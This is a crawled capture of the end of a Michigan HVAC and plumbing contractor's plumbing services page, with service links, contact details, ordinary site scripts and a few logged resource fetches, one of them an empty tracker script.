                              <div class="img-wrap">
                  <img src="https://www.mastercraftheating.com/cm/dpl/images/content/422/Sewer-Line-Services-callouts.jpg" alt="Sewer Line Services">
                </div>
                <div class="heading">
                  <span>Sewer Line Services</span>
                </div>
                              </a>
                          </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-3" >
                              <a href="https://www.mastercraftheating.com/plumbing/water-heater-services.html">
                              <div class="img-wrap">
                  <img src="https://www.mastercraftheating.com/cm/dpl/images/content/422/Water-Heater-Services-callouts.jpg" alt="Water Heater Services">
                </div>
                <div class="heading">
                  <span>Water Heater Services</span>
                </div>
                              </a>
                          </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-4" >
                              <a href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html">
                              <div class="img-wrap">
                  <img src="https://www.mastercraftheating.com/cm/dpl/images/content/422/Sump-Pump-Services-callouts.jpg" alt="Sump Pump Services">
                </div>
                <div class="heading">
                  <span>Sump Pump Services</span>
                </div>
                              </a>
                          </div>
          </div>
              </div>
    </div>
  </section>

<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle">
    <div class="columns small-12 large-6 medium-9">
      <h2>Schedule Plumbing Services in Southeast Michigan</h2><hr class="skew small secondary">      <p>Our expert technicians are ready to handle all of your plumbing needs. Contact us today to schedule plumbing installation, repair, or maintenance.</p>              <a href="/contact-us.html" class="button secondary">Schedule Service</a>
          </div>
  </div>
</section>

</div>

<div class="page-footer">
  <div class="upper">
    <div class="row expanded">
              <div class="columns small-12 large-expand">
          <img class="noframe" src="/images/logo-neighborhood-faves.jpg" alt="Neighborhood Faves Award 2023">
        </div>
            <div class="columns small-12 large-expand text-center">
        <a href="/"><img class="logo noframe" src="/images/logo-white.png" alt="Mastercraft Heating"></a>
                <a href="tel:800-924-2123" class="page-footer__phone">
          (800) 924-2123        </a>
              </div>
      <div class="columns small-12 large-expand">
        <div class="row small-up-1large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">OFFICE LOCATION</div>
                          <div class="page-footer_location-info">
                <a href="https://goo.gl/maps/oRMjqzTfGmHLR5RQ6?coh=178573&entry=tt" class="page-footer_location-link" target="_blank" rel="noopener">
                  26135 Plymouth Rd<br/> Redford, MI 48239                </a>
              </div>
                      </div>
        </div>
                  <p>
            <strong>Text Only:</strong>
            <a href="sms:810-523-1645">
              (810) 523-1645            </a>
          </p>
              </div>
      <div class="columns small-12 large-expand show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-72 has-submenu  ">
          <a href="https://www.mastercraftheating.com/heating.html" >
            <span data-text="Heating"> Heating </span>
          </a>
                      <ul class="menu">
                                <li class="np-410 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-installation.html" >
                      <span data-text="Furnace Installation"> Furnace Installation </span>
                    </a>
                                      </li>
                                <li class="np-411 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-repair.html" >
                      <span data-text="Furnace Repair"> Furnace Repair </span>
                    </a>
                                      </li>
                                <li class="np-412 ">
                    <a href="https://www.mastercraftheating.com/heating/heat-pump-service.html" >
                      <span data-text="Heat Pump Service"> Heat Pump Service </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.mastercraftheating.com/heating/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                                <li class="np-871 ">
                    <a href="https://www.mastercraftheating.com/heating/commercial.html" >
                      <span data-text="Commercial HVAC"> Commercial HVAC </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-408 has-submenu  ">
          <a href="https://www.mastercraftheating.com/cooling.html" >
            <span data-text="Cooling"> Cooling </span>
          </a>
                      <ul class="menu">
                                <li class="np-414 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-installation.html" >
                      <span data-text="AC Installation"> AC Installation </span>
                    </a>
                                      </li>
                                <li class="np-415 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-repair.html" >
                      <span data-text="AC Repair"> AC Repair </span>
                    </a>
                                      </li>
                                <li class="np-416 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-maintenance.html" >
                      <span data-text="AC Maintenance"> AC Maintenance </span>
                    </a>
                                      </li>
                                <li class="np-739 ">
                    <a href="https://www.mastercraftheating.com/cooling/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-418 has-submenu  ">
          <a href="https://www.mastercraftheating.com/indoor-air-quality.html" >
            <span data-text="Indoor Air Quality"> Indoor Air Quality </span>
          </a>
                      <ul class="menu">
                                <li class="np-419 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-duct-cleaning.html" >
                      <span data-text="Air Duct Cleaning"> Air Duct Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-420 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-purification.html" >
                      <span data-text="Air Purification"> Air Purification </span>
                    </a>
                                      </li>
                                <li class="np-421 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/humidity-control.html" >
                      <span data-text="Humidity Control"> Humidity Control </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-422 active has-submenu  ">
          <a href="https://www.mastercraftheating.com/plumbing.html" >
            <span data-text="Plumbing"> Plumbing </span>
          </a>
                      <ul class="menu">
                                <li class="np-423 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html" >
                      <span data-text="Water Leak Repair"> Water Leak Repair </span>
                    </a>
                                      </li>
                                <li class="np-424 ">
                    <a href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html" >
                      <span data-text="Drain Cleaning"> Drain Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-425 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html" >
                      <span data-text="Sewer Line Services"> Sewer Line Services </span>
                    </a>
                                      </li>
                                <li class="np-426 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-heater-services.html" >
                      <span data-text="Water Heater Services"> Water Heater Services </span>
                    </a>
                                      </li>
                                <li class="np-427 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html" >
                      <span data-text="Sump Pump Services"> Sump Pump Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-428 has-submenu  ">
          <a href="/electrical-services.html" >
            <span data-text="Electric"> Electric </span>
          </a>
                      <ul class="menu">
                                <li class="np-1358 ">
                    <a href="https://www.mastercraftheating.com/electric/commercial-electrical-services.html" >
                      <span data-text="Commercial Electrical Services"> Commercial Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1377 ">
                    <a href="https://www.mastercraftheating.com/electric/residential-electrical-services.html" >
                      <span data-text="Residential Electrical Services"> Residential Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1381 ">
                    <a href="https://www.mastercraftheating.com/electric/generators.html" >
                      <span data-text="Generators"> Generators </span>
                    </a>
                                      </li>
                                <li class="np-1390 ">
                    <a href="https://www.mastercraftheating.com/electric/ev-charger.html" >
                      <span data-text="EV Charger"> EV Charger </span>
                    </a>
                                      </li>
                                <li class="np-1400 ">
                    <a href="https://www.mastercraftheating.com/electric/chandelier.html" >
                      <span data-text="Chandelier"> Chandelier </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-830  ">
          <a href="https://www.mastercraftheating.com/faq.html" >
            <span data-text="FAQ"> FAQ </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mastercraftheating.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-expand text-center-small">
                  <a href="https://www.google.com/search?q=mastercraft+heating+and+cooling+redford&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=mastercraft+heating+and+cooling+redford&lrd=0x8824b69dafb42e43:0xb1348ad77cd2a750,3," target="_blank" rel="noopener" class="button secondary">Leave a Review</a>
                <div class="page-footer_social">
          <div class="h2">Follow Us:</div>
          <div class="social">
      <a href="https://www.facebook.com/MastercraftHCP/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-12 footer-nav">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-72 has-submenu  ">
          <a href="https://www.mastercraftheating.com/heating.html" >
            <span data-text="Heating"> Heating </span>
          </a>
                      <ul class="menu">
                                <li class="np-410 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-installation.html" >
                      <span data-text="Furnace Installation"> Furnace Installation </span>
                    </a>
                                      </li>
                                <li class="np-411 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-repair.html" >
                      <span data-text="Furnace Repair"> Furnace Repair </span>
                    </a>
                                      </li>
                                <li class="np-412 ">
                    <a href="https://www.mastercraftheating.com/heating/heat-pump-service.html" >
                      <span data-text="Heat Pump Service"> Heat Pump Service </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.mastercraftheating.com/heating/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                                <li class="np-871 ">
                    <a href="https://www.mastercraftheating.com/heating/commercial.html" >
                      <span data-text="Commercial HVAC"> Commercial HVAC </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-408 has-submenu  ">
          <a href="https://www.mastercraftheating.com/cooling.html" >
            <span data-text="Cooling"> Cooling </span>
          </a>
                      <ul class="menu">
                                <li class="np-414 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-installation.html" >
                      <span data-text="AC Installation"> AC Installation </span>
                    </a>
                                      </li>
                                <li class="np-415 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-repair.html" >
                      <span data-text="AC Repair"> AC Repair </span>
                    </a>
                                      </li>
                                <li class="np-416 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-maintenance.html" >
                      <span data-text="AC Maintenance"> AC Maintenance </span>
                    </a>
                                      </li>
                                <li class="np-739 ">
                    <a href="https://www.mastercraftheating.com/cooling/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-418 has-submenu  ">
          <a href="https://www.mastercraftheating.com/indoor-air-quality.html" >
            <span data-text="Indoor Air Quality"> Indoor Air Quality </span>
          </a>
                      <ul class="menu">
                                <li class="np-419 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-duct-cleaning.html" >
                      <span data-text="Air Duct Cleaning"> Air Duct Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-420 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-purification.html" >
                      <span data-text="Air Purification"> Air Purification </span>
                    </a>
                                      </li>
                                <li class="np-421 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/humidity-control.html" >
                      <span data-text="Humidity Control"> Humidity Control </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-422 active has-submenu  ">
          <a href="https://www.mastercraftheating.com/plumbing.html" >
            <span data-text="Plumbing"> Plumbing </span>
          </a>
                      <ul class="menu">
                                <li class="np-423 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html" >
                      <span data-text="Water Leak Repair"> Water Leak Repair </span>
                    </a>
                                      </li>
                                <li class="np-424 ">
                    <a href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html" >
                      <span data-text="Drain Cleaning"> Drain Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-425 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html" >
                      <span data-text="Sewer Line Services"> Sewer Line Services </span>
                    </a>
                                      </li>
                                <li class="np-426 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-heater-services.html" >
                      <span data-text="Water Heater Services"> Water Heater Services </span>
                    </a>
                                      </li>
                                <li class="np-427 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html" >
                      <span data-text="Sump Pump Services"> Sump Pump Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-428 has-submenu  ">
          <a href="/electrical-services.html" >
            <span data-text="Electric"> Electric </span>
          </a>
                      <ul class="menu">
                                <li class="np-1358 ">
                    <a href="https://www.mastercraftheating.com/electric/commercial-electrical-services.html" >
                      <span data-text="Commercial Electrical Services"> Commercial Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1377 ">
                    <a href="https://www.mastercraftheating.com/electric/residential-electrical-services.html" >
                      <span data-text="Residential Electrical Services"> Residential Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1381 ">
                    <a href="https://www.mastercraftheating.com/electric/generators.html" >
                      <span data-text="Generators"> Generators </span>
                    </a>
                                      </li>
                                <li class="np-1390 ">
                    <a href="https://www.mastercraftheating.com/electric/ev-charger.html" >
                      <span data-text="EV Charger"> EV Charger </span>
                    </a>
                                      </li>
                                <li class="np-1400 ">
                    <a href="https://www.mastercraftheating.com/electric/chandelier.html" >
                      <span data-text="Chandelier"> Chandelier </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-830  ">
          <a href="https://www.mastercraftheating.com/faq.html" >
            <span data-text="FAQ"> FAQ </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mastercraftheating.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2025 Mastercraft Heating. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

          <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
          <!-- Specialties: 24 Hour Plumber, AC Repair, Air Conditioning Repair, Amana Dealers, Amana Furnace Parts, Backflow Testing, Backflow Preventer, Boiler Repairs, Drain Cleaning, Drain Repairs, Drain Snaking, Emergency Plumbers, Furnace Cleaning, Furnace Installation, Furnace Repair, Furnace Service, Heating Company, Heating Contractors, Heating Repairs, Master Plumber, Plumber, Plumbing Companies, Plumbing Contractors, Plumbing Repair Service, Portable Air Conditioners, Portable Heaters, Rooter Services, Septic Repair And Removal, Septic And Sewer Excavating, Sewer Cleaning, Sewer Dig, Sewer Repair, Sewer Snake Service, Sump Pump Installation, Water Heater Repair, Water Heater Replacement, York Dealers, York Furnace Parts
<br>
Areas: Farmington Hills MI, Commerce MI, Bloomfield Township MI, Rochester Hills MI, Bingham Farms MI, Sylvan Lake MI, Orchard Lake MI, Novi MI, Troy MI, Canton MI, Rochester MI, Northville MI, Plymouth MI, Redford MI, Livonia MI, West Bloomfield MI, Southfield MI, Bloomfield Hills MI, Royal Oak MI, Dearborn MI, Huntington Woods MI, Birmingham MI , Grosse Pointe MI, South Lyon MI, Berkley MI, Dearborn Heights MI, Farmington MI -->        </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="https://www.highlevelmarketing.com/" aria-label="Visit High Level Marketing Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1435.2 399.68"><defs><clipPath id="clippath"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><clipPath id="clippath-1"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><style>.cls-1{fill:none}.cls-3{fill:#fff}</style></defs><g clip-path="url(#clippath)" id="Layer_1-2" data-name="Layer 1"><g clip-path="url(#clippath-1)" id="Primary_logo_white" data-name="Primary logo_white"><path class="cls-3" d="M506.72 0h55.8v305.5h187.91v32.73c0 30.71-24.89 55.6-55.6 55.6H451.12V55.6c0-30.71 24.89-55.6 55.6-55.6m654.38 393.83l-1.12-208.73-101.27 169.91h-49.51L908.49 190.73v147.5c0 30.7-24.89 55.6-55.6 55.6h-47.36V55.6c0-30.71 24.9-55.6 55.6-55.6h36.1l138.4 227.3L1154.5 27.2A55.633 55.633 0 011202.31 0h60.07l.97 338.08c.09 30.77-24.83 55.76-55.6 55.76h-46.64z"/><path d="M1435.2 344.16c0 30.66-24.85 55.51-55.51 55.51s-55.51-24.85-55.51-55.51 24.85-55.51 55.51-55.51 55.51 24.85 55.51 55.51" fill="#ff242a"/><path class="cls-3" d="M244.19 147.97H111.4V0H55.6C24.89 0 0 24.89 0 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6v-97.99h86.55c25.54 0 46.25-20.71 46.25-46.25v-46.02zM318.9 0c-30.7 0-55.6 24.89-55.6 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6V0h-55.8z"/></g></g></svg></a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1756267156772"></script>
  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Service",
  "brand": "Mastercraft Heating, Cooling, Plumbing, & Electrical",
  "name": "Plumbing Services",
  "description": "We offer reliable and affordable plumbing services that are tailored to your specific needs, ensuring that you get the best possible solution for your plumbing problem. Don't let a plumbing issue ruin your day. Call Mastercraft and let us take care of it for you."
}
 </script><script defer src="https://connect.podium.com/widget.js#API_TOKEN=4be5f4c1-e412-4f51-a2f6-3ccf8971a1ab" id="podium-widget" data-api-token="4be5f4c1-e412-4f51-a2f6-3ccf8971a1ab"></script></body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mastercraftheating.com/images/backgrounds/blue-pattern.svg
body_size: 101783
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1059.719" height="721.832" viewBox="0 0 1059.719 721.832"><defs><pattern id="pattern" width="1" height="1" viewBox="56.912 16.753 1005.76 688.326"><image preserveAspectRatio="xMidYMid slice" width="1120.084" height="721.832" xlink:href="[data-uri]"/></pattern></defs><g id="Group_941" data-name="Group 941" transform="translate(5 -1818.238)"><path id="Path_665" data-name="Path 665" d="M69 0h1054.719v721.832H69z" transform="translate(-69 1818.238)" fill="#062374"/><path id="abstract-line-background" d="M69 0h1054.719v721.832H69z" transform="translate(-74 1818.238)" opacity=".08" fill="url(#pattern)"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1382983247&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mastercraftheating.com%2Fplumbing.html&ul=en-us%40posix&dt=Complete%20Plumbing%20Services%20%7C%20Southeast%20Michigan%20%7C%20MMastercraft%20Heating%2C%20Cooling%2C%20Plumbing%2C%20%26%20Electrical&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=1337550427&gjid=985395228&cid=441930439.1762025178&tid=UA-127070511-1&_gid=1873446819.1762025178&_slc=1&z=707154345
body_size: -454
content:
2,cG-RPLQHB8QM9

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 615
content:
